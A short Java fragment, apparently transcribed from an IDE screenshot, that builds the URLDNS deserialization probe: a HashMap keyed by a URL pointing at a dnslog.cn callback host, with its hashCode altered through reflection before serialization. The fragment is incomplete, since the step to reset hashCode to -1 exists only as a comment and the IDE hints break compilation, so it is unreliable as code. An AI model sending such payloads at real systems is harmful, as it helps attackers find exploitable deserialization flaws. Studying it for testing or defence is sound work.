 HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL( spec: "http://9sfqux.dnslog.cn");
Class c = url.getClass();
Field hashCode1 = c.getDeclaredField( name: "hashCode");
hashCode1.setAccessible(true);
hashCode1.set(url,666);
//这里不要发起请求
hashMap.put(url,1);
//把hashcode值改为-1 (通过反射)
serializa(hashMap);